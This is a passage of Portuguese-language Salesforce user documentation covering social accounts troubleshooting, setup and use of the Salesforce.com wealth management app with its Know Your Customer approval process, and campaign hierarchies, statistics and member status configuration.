**1.** Em uma página de detalhes de uma conta, contato ou lead, clique em qualquer ícone de rede



- **2.** No Visualizador social, selecione a guia da rede social que tem a imagem que você deseja usar.
- **3.** Clique em **Mostrar foto no Salesforce**.

CONSULTE TAMBÉM:

[Contas sociais, contatos e leads](#page-1255-0)

# PERMISSÕES DO USUÁRIO

Para localizar e vincular perfis de redes sociais a registros de conta comercial:

**•** "Editar" em contas

Para localizar e vincular perfis de redes sociais a registros de conta pessoal:

**•** "Editar" em contas

E

"Editar" em contatos

Para localizar e vincular perfis de redes sociais a contatos:

**•** "Editar" em contatos

Para localizar e vincular perfis de redes sociais a leads:

**•** "Editar" em leads

### <span id="page-1263-0"></span>Solucionar problemas de contas sociais, contatos e leads

Aumente o acesso dos usuários à inteligência social e atenda melhor os clientes atuais e em potencial com o acesso fácil às redes sociais no Salesforce

Nota: Diferentes redes sociais estão disponíveis em diferentes produtos do Salesforce. Revise as [informações de disponibilidade da rede social](#page-1255-1) na página 1250 para garantir que a rede que você está tentando acessar esteja disponível no produto que você está usando.

### Salesforce Classic

- **1.** Clique nos ícones de rede social no cabeçalho das páginas de detalhes de conta, contato ou lead para exibir o Visualizador social.
- **2.** Se não houver nenhum ícone disponível, isso significa que o recurso Contas sociais, contatos e leads pode estar desativado para sua organização. Peça para um administrador [ativar o recurso](#page-1675-0).
- **3.** Se o ícone de uma determinada rede social estiver ausente, é possível que a rede social em questão esteja indisponível.
	- **•** Peça para um administrador para [ativar a rede social para sua organização](#page-1675-0).
	- **•** Revise suas configurações pessoais e [ative a rede para seu login.](#page-1258-0)

### Salesforce Lightning Experience

- **1.** Abra qualquer página de detalhes de registro de contas, contatos ou leads.
- **2.** Se o cartão do Twitter não aparecer, isso significa que o recurso Contas sociais, contatos e leads pode estar desativado para sua organização. Peça para um administrador [ativar o recurso e](#page-1675-0) [ativar o acesso ao Twitter](#page-1675-0) para sua organização.
- **3.** Se o recurso estiver ativado, mas o cartão do Twitter não aparecer, [revise suas configurações](#page-1258-0) [pessoais.](#page-1258-0)

### **Salesforce1**

- **1.** Abra qualquer página de detalhes de registro de contas, contatos ou leads.
- **2.** Se o cartão do Twitter não aparecer, tente o seguinte.
	- **•** Peça para um administrador [ativar o recurso Contas sociais, contatos e leads.](#page-1675-0)
	- **•** Peça para um administrador [ativar o acesso ao Twitter para sua organização.](#page-1675-0)
	- **•** Peça para um administrador para [adicionar o cartão do Twitter ao layout da página](#page-3934-0) para contas, contatos e leads.
	- **•** [Revise suas configurações pessoais](#page-1258-0) para garantir que o Twitter seja ativado para seu login.

### CONSULTE TAMBÉM:

[Ativar contas sociais, contatos e leads](#page-1675-0) [Configurar contas sociais, contatos e leads](#page-1258-0) [Contas sociais, contatos e leads](#page-1255-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Contatos disponíveis em **todas** as edições, com exceção de **Database.com**

Leads disponíveis em: **Groups**, **Professional**, **Enterprise**, **Unlimited** e **Developer** Editions

Data.com Clean e Data.comSocial Key disponíveis em: Edições **Professional**, **Enterprise**,

**Performance** e **Unlimited**

# Cultivando clientes com patrimônio líquido alto para serviços financeiros

# <span id="page-1264-0"></span>Visão geral do Salesforce.com para gerenciamento de propriedades

# O que é Salesforce.com para gerenciamento de propriedades?

O Salesforce.com para gerenciamento de propriedades é uma solução projetada e personalizada para o setor de gerenciamento de propriedades.

# Quem deve usar o Salesforce.com para gerenciamento de propriedades?

O Salesforce.com para gerenciamento de propriedades destina-se a profissionais de gerenciamento de propriedades que prestam consultoria a clientes com patrimônio líquido alto. Ele permite que você crie relacionamentos mais profundos com o cliente, integre importantes sistemas para orientar a adoção do usuário e oferecer suporte de forma eficaz a processos de conformidade.

# Como eu obtenho o Salesforce.com para gerenciamento de propriedades?

O Salesforce.com para gerenciamento de propriedades está disponível gratuitamente no AppExchange, edições Enterprise, Unlimited e Performance. Ele inclui todos os recursos geralmente disponíveis nas edições Enterprise, Unlimited e Performance, como integração com o Outlook, fluxo de trabalho e a API do Force.com. Como um pré-requisito, ele requer [contas pessoais,](#page-1129-0) que são registros de contas aprimorados desenvolvidos para empresas de negócio direto com o consumidor, como serviços financeiros.

# O que o Salesforce.com para gerenciamento de propriedades inclui?

O Salesforce.com para gerenciamento de propriedades contém os seguintes componentes que o diferenciam da funcionalidade do Salesforce padrão:

- **•** Guias fáceis de usar com campos orientados ao cliente
- **•** Informações abrangentes sobre o cliente, incluindo contas financeiras, preferências de investimento, endereços e interesses pessoais
- **•** Formulários de compatibilidade abrangentes "Conheça seu cliente" com um processo de aprovação automatizado
- **•** Relatórios e painéis específicos para o processo de gerenciamento de propriedades
- **•** Grupos de relacionamentos (também conhecidos como households)

CONSULTE TAMBÉM:

[Introdução ao Salesforce.com para gerenciamento de propriedades](#page-1265-0) [Navegando pelo aplicativo Salesforce.com para gerenciamento de propriedades](#page-1268-0)

# <span id="page-1265-0"></span>Introdução ao Salesforce.com para gerenciamento de propriedades

Como um administrador, realize as seguintes tarefas para configurar o Salesforce.com para gerenciamento de propriedades para a sua organização:

# Verifique o conteúdo do aplicativo Salesforce.com para gerenciamento de propriedades

Verifique se o aplicativo Salesforce.com para gerenciamento de propriedades contém as guias corretas:

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Na lista, clique em Salesforce.com para gerenciamento de propriedades.
- **3.** Verifique se as guias a seguir estão presentes na lista Guias incluídas:
	- **•** Início
	- **•** Contas
	- **•** Contas financeiras
	- **•** Holdings
	- **•** Ativos WM
	- **•** Interesses do cliente
	- **•** Conheça seus clientes
	- **•** Relatórios
	- **•** Painéis
	- **•** Documentos
	- **•** Console
- **4.** Se necessário, clique em **Editar** e escolha as guias adequadas para adicionar ou remover.

### Configurar opções de aplicativo dos usuários

Além do aplicativo personalizado principal Salesforce.com para gerenciamento de propriedades, os aplicativos personalizados a seguir também estão disponíveis no menu de aplicativos do Force.com:

- **•** Holdings e contas financeiras do Salesforce
- **•** Clientes e interesses do Salesforce
- **•** Conheça seu cliente do Salesforce

Você também pode ocultar esses aplicativos dos usuários no menu do aplicativo Force.com porque todas as guias adequadas já estão consolidadas no aplicativo personalizado principal Salesforce.com para gerenciamento de propriedades. Para ocultar esses aplicativos:

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Editar** ao lado do nome do aplicativo adequado.
- **3.** Na área Atribuir a perfis, desmarque as caixas de seleção na coluna Visível que correspondem aos perfis dos usuários finais. Marque somente as caixas de seleção que correspondem aos perfis do administrador.
- **4.** Clique em **Salvar**.
- **5.** Repita esse procedimento conforme necessário para os aplicativos personalizados restantes listados acima.

### PERMISSÕES DO USUÁRIO

Para exibir as opções de configuração para aplicativos personalizados:

**•** "Exibir configuração"

Para gerenciar aplicativos personalizados:

**•** "Personalizar aplicativo"

# Verifique os tipos de registro

Nas configurações de gerenciamento de objetos para contas pessoais, acesse Tipos de registro para verificar se os tipos de registro a seguir estão disponíveis para contas pessoais (clientes).

#### **Individual**

Este tipo de registro é para clientes e clientes em potencial. Deve ser atribuído ao layout da página Indivíduo.

#### **Relacionamento profissional**

Este tipo de registro é para advogados, contadores e outros relacionamentos profissionais. Deve ser atribuído ao layout da página Relacionamento profissional.

# Configurar layouts de página dos usuários

Certifique-se de que os seguintes componentes estão incluídos nos layouts de página dos usuários, que podem ser configurados nas configurações de gerenciamento para cada objeto acessando os Layouts de página.

#### **Layouts de página da guia Início**

O layout da página inicial para consultores financeiros, intitulado Página inicial do FA, deve incluir os seguintes componentes:

- **•** Itens para aprovação
- **•** Tarefas
- **•** Calendário
- **•** Instantâneo do painel
- **•** Pesquisar
- **•** Criar novo
- **•** Itens recentes
- **•** Mensagens e alertas
- **•** Links personalizados

#### **Layout da página Contas pessoais**

Os layouts de página para contas pessoais (clientes) devem incluir as seguintes listas relacionadas:

- **•** Contas financeiras
- **•** Holdings
- **•** Interesses do cliente
- **•** Conheça seu cliente
- **•** Atividades abertas
- **•** Histórico de atividades
- **•** Parceiros
- **•** Equipe de conta
- **•** Notas e anexos

## Verificando o processo de aprovação Conheça seu cliente

O Salesforce.com para gerenciamento de propriedades inclui um processo de aprovação que encaminha os formulários Conheça seu cliente aos usuários do Salesforce adequados para aprovação.

CONSULTE TAMBÉM: [Visão geral do Salesforce.com para gerenciamento de propriedades](#page-1264-0) [Gerenciando clientes do gerenciamento de propriedades](#page-1268-1) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

# Gerenciando o processo de aprovação Conheça seu cliente

### Sobre o processo de aprovação Conheça seu cliente

O processo de aprovação é um processo automatizado que a sua organização pode usar para aprovar registros no Salesforce. Um processo de aprovação especifica as etapas necessárias para um registro ser aprovado e quem deve aprová-lo em cada etapa. Uma etapa pode se aplicar a todos os registros incluídos no processo ou apenas a registros que atendam a determinados critérios definidos por um administrador. Um processo de aprovação também especifica as ações a serem tomadas quando um registro é aprovado, rejeitado, submetido a recall ou enviado pela primeira vez para aprovação.

O processo de aprovação Conheça seu cliente está incluído em Salesforce.com para gerenciamento de propriedades e tem a seguinte definição geral:

**1.** Um consultor financeiro cria um novo registro Conheça seu cliente.

Nota: Os dados de um registro Conheça seu cliente podem ser mesclados em um documento do Microsoft Word para impressão usando o modelo de mala direta fornecido.

- **2.** Um consultor financeiro envia o registro Conheça seu cliente para aprovação, que define as seguintes ações em movimento:
	- **•** O registro Conheça seu cliente é bloqueado e não pode ser editado
	- **•** Status da aprovação de KYC se torna "Aprovação pendente"
	- **•** A Data de envio do Conheça seu cliente se torna hoje
	- **•** O tipo de registro Conheça seu cliente se torna "Enviado por KYC"
	- **•** Uma solicitação de aprovação é encaminhada ao usuário do Salesforce adequado para análise, e ele também recebe uma notificação por email usando o modelo de email adequado
- **3.** O consultor financeiro do lead aprova ou rejeita a solicitação de aprovação, que gera as seguintes ações:
	- **•** O registro continua bloqueado e não pode ser editado
	- **•** Status da aprovação de KYC se torna "Aprovado" ou "Rejeitado"
	- **•** Data de aprovação/rejeição de KYC se torna hoje
	- **•** Se o registro foi aprovado, uma tarefa de acompanhamento é agendada para o consultor financeiro revisar o formulário Conheça seu cliente em seis meses

### Ativando o processo de aprovação Conheça seu cliente

Para ativar o processo de aprovação Conheça seu cliente:

## PERMISSÕES DO USUÁRIO

Para criar, editar, excluir ou clonar processos de aprovação:

**•** "Personalizar aplicativo"

Para visualizar processos de aprovação:

**•** "Exibir configuração"

- **1.** Em Configuração, insira *Processos de aprovação* na caixa Busca rápida e selecione **Processos de aprovação**.
- **2.** Na lista suspensa Gerenciar processos de aprovação para, selecione "Conheça seu cliente".
- **3.** Clique em **Ativar** ao lado do nome do processo de aprovação.

### CONSULTE TAMBÉM:

[Visão geral do Salesforce.com para gerenciamento de propriedades](#page-1264-0) [Gerenciando clientes do gerenciamento de propriedades](#page-1268-1)

# <span id="page-1268-0"></span>Navegando pelo aplicativo Salesforce.com para gerenciamento de propriedades

Para acessar o aplicativo Salesforce.com para gerenciamento de propriedades, acesse o menu de aplicativos do Force.com, que fica no canto superior direito de qualquer página do Salesforce, e selecione Salesforce.com para gerenciamento de propriedades. Para começar a trabalhar em qualquer tarefa, apenas clique na guia desejada.

<span id="page-1268-1"></span>CONSULTE TAMBÉM: [Visão geral do Salesforce.com para gerenciamento de propriedades](#page-1264-0) [Gerenciando clientes do gerenciamento de propriedades](#page-1268-1)

# Gerenciando clientes do gerenciamento de propriedades

Os clientes estão disponíveis exclusivamente no Salesforce.com para gerenciamento de propriedades. Um cliente é uma pessoa que você consulta ou com quem você faz negócios, um cliente em potencial com quem você eventualmente fará negócios ou um relacionamento profissional como um contador ou advogado. É possível gerenciar seus clientes na guia Clientes. Na terminologia padrão do Salesforce, os clientes são denominados ["contas](#page-1128-0)". Contudo, o Salesforce.com para gerenciamento de propriedades usa o termo "clientes."

Os clientes têm todos os recursos padrão de registros de contas.

Além disso, os recursos especiais dos clientes são os seguintes:

#### **Tipos de registro do cliente**

Tipos de registro são categorias que permitem a você organizar seus registros. É possível atribuir registros de clientes aos seguintes tipos de registro:

- **•** "Negócio" especifica uma entidade corporativa ou fundo fiduciário
- **•** "Indivíduo" especifica um cliente existente ou em potencial
- **•** "Relacionamento profissional" especifica um contador, advogado ou outro relacionamento profissional

#### **Exibições da lista de clientes**

Na guia Clientes, é possível usar [exibições da lista](#page-1135-0) para acessar de forma conveniente diferentes conjuntos de clientes. Por exemplo, selecione "Meus clientes A" para exibir uma lista de seus clientes que têm uma classificação "A".

#### **Detalhes do cliente**

A página de detalhes do cliente inclui grupos de campos ajustados para clientes de gerenciamento de propriedades. Por exemplo, uma seção controla as preferências de um cliente em várias categorias; é possível especificar que um cliente está interessado em casas de férias, ações de capitalização média, setores de varejo e entretenimento, golfe e política dos EUA.

#### **Lista relacionada de contas financeiras**

A lista relacionada de contas financeiras oferece uma visão geral das contas financeiras do cliente, como nomes e números de contas e valores atuais. Essas informações vêm dos registros na guia Contas financeiras.

## PERMISSÕES DO USUÁRIO

- Para exibir a guia Clientes:
- **•** "Ler" em contas
- Para exibir clientes: **•** "Ler" em contas
- Para criar clientes:
- **•** "Criar" em contas e contatos

#### **Lista relacionada de holdings**

A lista relacionada de holdings oferece uma visão geral dos ativos de propriedade do cliente como fundos, ações e obrigações. Para cada holding, você pode ver valores como valor de mercado, último preço, preço de compra e número de ações. Essas informações vêm dos registros na guia Holdings. Observe que cada holding está associada a um registro de conta financeira.

#### **Lista relacionada de interesses do cliente**

A lista relacionada de Interesses do cliente oferece uma visão geral de títulos que o cliente tem interesse em comprar ou vender. Essas informações vêm dos registros na guia Interesses do cliente.

#### **Lista relacionada Conheça seus clientes**

A lista relacionada Conheça seus clientes oferece uma visão geral de formulários Conheça seus clientes associados ao cliente. Essas informações vêm dos registros na guia Conheça seus clientes.

#### **Lista relacionada Relacionamentos**

Um relacionamento se refere a um cliente com um papel na vida de outro cliente, como um cônjuge, filho, contador ou advogado. Os relacionamentos são rastreados na lista relacionada Relacionamentos na página de detalhes do cliente, disponível como uma opção. Na terminologia padrão do Salesforce, os relacionamentos são denominados "parceiros". Contudo, o Salesforce.com para gerenciamento de propriedades usa o termo "relacionamentos".

#### **Lista relacionada Equipe do cliente**

A lista relacionada Equipe do cliente rastreia os consultores financeiros e outros usuários do Salesforce envolvidos no gerenciamento de um cliente específico. Na terminologia padrão do Salesforce, as equipes do cliente são denominadas ["equipes da conta](#page-1164-0)". Contudo, o Salesforce.com para gerenciamento de propriedades usa o termo "equipes do cliente".

#### **Lista relacionada Membros do grupo de relacionamentos**

A lista relacionada Membros do grupo de relacionamentos exibe os grupos de relacionamentos dos quais o cliente é um membro. Está disponível como uma opção e é denominada "Membros do alojamento" em algumas organizações.

### CONSULTE TAMBÉM:

[Visão geral do Salesforce.com para gerenciamento de propriedades](#page-1264-0) [Navegando pelo aplicativo Salesforce.com para gerenciamento de propriedades](#page-1268-0)

# Relatórios e painéis do Salesforce.com para gerenciamento de propriedades

### Relatórios do Salesforce.com para gerenciamento de propriedades

O Salesforce.com para gerenciamento de propriedades oferece relatórios específicos, agrupados nas seguintes pastas na guia Relatórios:

- **•** Relatórios do cliente
- **•** Relatórios de interesse do cliente
- **•** Relatórios de conta financeira
- **•** Relatórios de ativos de WM e de holdings
- **•** Relatórios de Conheça seu cliente

Para acessar esses relatórios, selecione a pasta adequada na lista suspensa na guia Relatórios e clique no nome do relatório adequado.

# PERMISSÕES DO USUÁRIO

Para executar relatórios:

- **•** "Executar relatórios"
	- E

"Ler" nos registros incluídos nos relatórios

Para exibir painéis:

**•** "Executar relatórios" E

> Acesso para exibir pastas do painel

## Painéis do Salesforce.com para gerenciamento de propriedades

O Salesforce.com para gerenciamento de propriedades oferece painéis específicos, como um painel de contas financeiras que permite analisar seu livro de negócios. Para acessar esses painéis, vá até a guia Painéis e selecione o nome do painel adequado na lista suspensa.



Nota: É possível ver um instantâneo do painel na guia Início.

CONSULTE TAMBÉM:

[Visão geral do Salesforce.com para gerenciamento de propriedades](#page-1264-0) [Navegando pelo aplicativo Salesforce.com para gerenciamento de propriedades](#page-1268-0)

# Estabelecendo grupos de relacionamento de seus clientes

# Fazendo campanhas e gerando leads

# <span id="page-1270-0"></span>Planejando, gerenciando e rastreando campanhas

# **Campanhas**

Gerencie campanhas de marketing externo com programas de mala-direta, seminários, anúncios impressos, email e outros tipos de material de apoio de marketing. Organize campanhas em hierarquias para facilitar a análise e determinar o que funciona melhor para aumentar as vendas da sua empresa.

O Salesforce facilita e acelera a localização, gerenciamento e geração de relatórios sobre campanhas.

CONSULTE TAMBÉM: [Campanhas: Início](#page-1271-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-1271-0"></span>Campanhas: Início

Clique na guia Campanhas para exibir a home page de Campanhas. Qualquer usuário pode ter acesso à home page de Campanhas.

- Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em **Editar**.
- **•** Na seção **Campanhas recentes**, selecione um item na lista suspensa para exibir uma lista resumida das principais campanhas que correspondem aos critérios. Na lista, você pode clicar no nome de qualquer campanha para obter acesso direto aos seus detalhes. Alterne entre os links **Mostrar 25 itens** e **Mostrar 10 itens** para alterar o número de itens a serem exibidos. Os campos exibidos são determinados pelo layout de pesquisa da guia Campanhas, definido pelo administrador e pelas configurações de segurança no nível do campo (disponíveis somente nas edições Enterprise, Unlimited, Performance e Developer). As opções de campanhas recentes são:



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir a guia Campanhas:

**•** "Ler" em campanhas

Para exibir campanhas:

**•** "Ler" em campanhas

Para criar campanhas:

**•** "Criar" em campanhas

- **•** Na seção **Campanhas recentes**, clique em **Novo** para criar uma nova campanha.
- **•** Em **Relatórios**, clique no nome de qualquer relatório para acessá-lo.

CONSULTE TAMBÉM:

[Campanhas](#page-1270-0)

# <span id="page-1272-0"></span>Exibindo hierarquias de campanha

Uma hierarquia de campanha permite agrupar campanhas dentro de um programa ou iniciativa de marketing específico, permitindo que você analise os esforços de marketing relacionados com mais eficiência.

Para exibir a hierarquia de uma campanha, clique em **Exibir hierarquia**, ao lado do campo Nome da campanha, na página de detalhes da campanha. Se uma campanha não fizer parte de uma hierarquia, sua página Hierarquia da campanha correspondente exibirá apenas a campanha selecionada.

Uma hierarquia de campanha exibe campanhas mutuamente associadas por meio do campo Caso pai. Uma hierarquia ilustra um relacionamento entre campanhas, como um agrupamento de campanhas em uma tática de marketing específica. Cada campanha pode ter apenas uma campanha pai, mas um número ilimitado de campanhas irmãs, e uma hierarquia da campanha pode conter no máximo cinco níveis ou gerações. Em outras palavras, uma hierarquia da campanha tem profundidade máxima de cinco níveis mas alcance ilimitado em cada nível. Membros da campanha, como contatos e leads, podem ser incluídos em qualquer nível.

Na página Hierarquia da campanha, as campanhas são recuadas para indicar que estão relacionadas às campanhas acima dela. As campanhas são relacionadas em ordem decrescente com base em seu nível hierárquico. Clique no nome de uma campanha para abrir a sua página de detalhes.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir campanhas:

**•** "Ler" em campanhas

As estatísticas de uma campanha individual encontram-se na seção Estatísticas da campanha da página de detalhes da campanha. Estatísticas agregadas de campanhas pai e filho encontram-se na lista relacionada Hierarquia da campanha.

Nota: Para garantir relatórios exatos, todas as campanhas em uma hierarquia devem usar a mesma moeda.

CONSULTE TAMBÉM: [Configurar hierarquias de campanha](#page-1277-0) [Exibindo estatísticas da hierarquia da campanha](#page-1273-0)

# <span id="page-1273-0"></span>Exibindo estatísticas da hierarquia da campanha

Páginas de detalhes da campanha incluem uma lista relacionada Hierarquia da campanha, que exibe uma campanha pai e todas as campanhas diretamente abaixo dela na hierarquia da campanha. Você pode criar uma hierarquia de campanha associando campanhas entre si no campo de pesquisa Campanha pai da página de detalhes da campanha. Clique em uma campanha na lista relacionada para abrir sua página de detalhes.

A lista relacionada Hierarquia da campanha fornece campos de estatística para cada campanha da lista, bem como o valor total da campanha pai e de todas as campanhas abaixo dela na hierarquia de campanhas. Os campos de estatísticas não ficarão visíveis na lista relacionada até que as hierarquias de campanhas sejam ativadas para sua organização. Para obter mais informações e uma lista de campos, consulte [Configurar hierarquias de campanha](#page-1277-0) na página 1272.

A lista relacionada Hierarquia da campanha mostra um máximo de dois níveis hierárquicos: a campanha pai e suas campanhas filho. Se uma campanha filho tiver filhos, estes não serão exibidos na lista relacionada, mas seus dados serão incluídos nos valores dos campos de estatísticas da hierarquia da campanha. Os campos de estatísticas da hierarquia da campanha fornecem dados agregados, independentemente de você ter direitos de compartilhamento para exibir campanhas individuais na hierarquia. No entanto, se você não tiver acesso a uma campanha exibida na lista relacionada, não poderá exibir sua página de detalhes pelo link na lista relacionada. Para exibir todos os níveis em uma hierarquia de campanha, clique no link **Exibir hierarquia**, ao lado do Nome da campanha, na página de detalhes da campanha.

CONSULTE TAMBÉM:

[Exibindo e editando campanhas](#page-1274-0) [Campos da campanha](#page-1292-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir campanhas:

**•** "Ler" em campanhas

Para exibir hierarquias de campanha:

**•** "Ler" em campanhas

# <span id="page-1274-0"></span>Exibindo e editando campanhas

#### **Exibindo campanhas**

Depois de ter localizado uma campanha na home page de Campanhas ou nas páginas de lista, clique no nome dessa campanha para exibir as informações detalhadas. Você também pode selecionar o nome de uma campanha na lista relacionada do histórico de campanhas de um lead, contato ou conta pessoal associada. Se os detalhes de navegação estiverem ativados, passe o cursor do mouse sobre qualquer campo de pesquisa na página de detalhes para exibir as informações principais sobre um registro antes de clicar na página de detalhes do registro.

#### **Editando campanhas**

Para atualizar uma campanha, clique em **Editar** e altere os campos a serem atualizados. Ao terminar, clique em **Salvar**. Também é possível clicar em **Salvar e novo** para salvar a campanha atual e criar outra.

Use edição inline para editar os campos diretamente na página de detalhes. Se a edição inline não estiver ativada, entre em contato com o administrador.

Nota: Para editar uma campanha que seja um filho de outra campanha, é necessário ter pelo menos o acesso de "Leitura" com relação ao pai.

#### **Criando hierarquias de campanha**

<span id="page-1274-1"></span>Ao criar ou editar uma campanha, você pode usar o campo de pesquisa Campanha pai para atribuir um pai a sua campanha. Na caixa de diálogo de pesquisa, você pode pesquisar uma campanha existente ou criar uma nova campanha pai. Para obter mais informações sobre a configuração de hierarquias de campanha para a sua organização, consulte [Configurar](#page-1277-0) [hierarquias de campanha](#page-1277-0) na página 1272.

#### **Calculando estatísticas da campanha**

Os detalhes da campanha incluem campos de estatísticas da campanha, que são atualizados automaticamente e incluem valores de todos os registros associados, independente de você ter acesso de leitura a esses registros. Se você tiver hierarquias de campanha ativadas, a lista

relacionada Hierarquia da campanha conterá estatísticas agregadas de uma campanha pai e todas as campanhas abaixo dela na hierarquia da campanha.

Nota: O processo de cálculo de estatísticas de campanha é executado a cada dois minutos e processa as estatísticas de uma campanha por vez. Se houver um grande número de campanhas, ou campanhas com grandes números de membros da campanha pendentes, pode haver um atraso de 10 minutos ou mais.

#### **Vinculando contatos, leads ou contas pessoais às campanhas**

Selecione uma das opções a seguir no botão suspenso **Gerenciar membros** na página de detalhes da campanha:

- **• Adicionar membros Pesquisar** para [adicionar membros da campanha](#page-1283-0) a partir de uma pesquisa.
- **• Adicionar membros Importar arquivo** para adicionar membros da campanha ao [importar leads](#page-1291-0) de um arquivo de texto delimitado por vírgulas (.csv).
- **• Editar membros Pesquisar** para [exibir, atualizar ou excluir](#page-1281-0) membros da campanha existentes.
- **• Atualizar e Adicionar membros Arquivo de importação** para [editar o status do membro da campanha](#page-1292-1) usando um arquivo de importação.

#### **Configuração avançada**

Clique em **Configuração avançada** para personalizar os valores de Status do membro para uma campanha. Consulte [Personalizando a configuração das campanhas](#page-1275-0) na página 1270.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir listas de campanhas:

**•** "Ler" em campanhas

Para alterar campanhas:

**•** "Editar" em campanhas E

> Usuário de Marketing selecionado nas suas informações de usuário

#### **Listas relacionadas à campanha**

- **•** Navegue pelos links na parte superior de uma página de detalhe para exibir a lista relacionada correspondente e seus registros. Se o Chatter estiver ativado, os links de navegação serão exibidos abaixo do feed. Uma tela adicional interativa permite a exibição e o gerenciamento fáceis dos itens das listas relacionadas. Clique em um link de navegação para pular para o conteúdo da lista relacionada. Se os links de navegação não estiverem ativados, entre em contato com o administrador do Salesforce.
- **•** A parte inferior da tela apresenta informações relacionadas à campanha, incluindo atividades, anexos, membros da campanha, hierarquias de campanha e oportunidades resultantes dessa campanha. As listas relacionadas exibidas são determinadas por sua personalização, por qualquer personalização que o administrador tenha feito nos layouts de página ou pelas suas permissões para exibir dados relacionados. Você pode clicar em itens individuais para exibir mais detalhes. Clique em **Mais**, na parte inferior da página, ou em **Exibir mais**, abaixo de uma lista relacionada, para exibir mais itens.

#### **Imprimindo campanhas**

Para exibir uma área de impressão de todas as informações da campanha, clique em **Exibir área de impressão** na página de detalhes da campanha. Utilize a função Imprimir do navegador para imprimir a exibição.

#### **Compartilhamento**

Para compartilhar uma campanha com outros usuários, grupos ou papéis, clique em **Compartilhamento**. Consulte [Compartilhando](#page-1299-0) [campanhas](#page-1299-0) na página 1294.

<span id="page-1275-0"></span>Para retornar à última página de lista exibida, clique em **Voltar à lista** na parte superior da página de detalhes da campanha. Se sua organização tiver ativado o uso de seções de página recolhíveis, use os ícones de seta ao lado dos cabeçalhos de seção para expandir ou retrair as seções da página de detalhes.

# Personalizando a configuração das campanhas

Para cada campanha, os usuários do Marketing devem definir os valores de Status do membro da campanha. Estes são os status que um lead, um contato ou uma conta pessoal pode ter em uma campanha. Por exemplo, você pode definir os valores "Planejado", "Convite enviado", "Aguardando resposta" e "Participou" para uma conferência.

### Privilégios do usuário para personalizar a configuração das campanhas

- **•** Qualquer pessoa pode exibir a configuração avançada de uma campanha. Você poderá editar a configuração avançada se:
	- **–** a caixa de seleção Usuário de marketing estiver marcada em suas informações de usuário
	- **–** você tiver a permissão "Editar" nas campanhas
	- **–** você tiver, pelo menos, a concessão do acesso de compartilhamento de leitura/gravação no registro da campanha
- **•** Se você [substituir os valores de status dos membros,](#page-1276-0) todos os registros da campanha serão atualizados independentemente do seu acesso de compartilhamento aos contatos ou leads relacionados.

# Definindo valores de status de membro

As novas campanhas têm dois valores de status de membro padrão: "Enviado" e "Respondido". Você pode editá-los ou criar novos valores.

**1.** Clique em **Configuração avançada** em uma página de detalhes da campanha.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir campanhas:

**•** "Ler" em campanhas

Para personalizar os valores de status de membro:

**•** "Editar" em campanhas E

> Usuário de Marketing selecionado nas suas informações de usuário

- **2.** Clique em **Editar**.
- **3.** Atualize as entradas existentes ou adicione novos valores.
- **4.** Clique em **Adicionar mais** de acordo com a necessidade para adicionar entradas complementares. É possível adicionar até 50 entradas.
- **5.** Selecione uma entrada como o valor "Padrão".
- **6.** Escolha quais valores serão considerados "Respondido". Membros com valor "Respondido" são computados no campo Total de respostas da campanha.
	- Nota: A modificação da caixa de seleção Respondido tem várias consequências. Ao marcar ou desmarcar a caixa de seleção Respondido, [estatísticas da campanha](#page-1274-1) e detalhes do membro da campanha são alterados de acordo. Especificamente, os campos Respondido, Última data respondida, e Última modificação são alterados no registro do membro da campanha. Por exemplo, se você estiver trabalhando com um status chamado "Participou" e selecionar a caixa de seleção Respondido para ele, membros existentes da campanha cujo o status for "Participou" serão, então, contados como respostas nas estatísticas da campanha e os campos de data supracitados serão atualizados.

### <span id="page-1276-0"></span>Substituindo valores de status de membro

É possível substituir os valores de Status do membro de maneira global para cada membro da campanha. Por exemplo, você pode decidir que "Participou" é um valor mais adequado que "Compareceu".

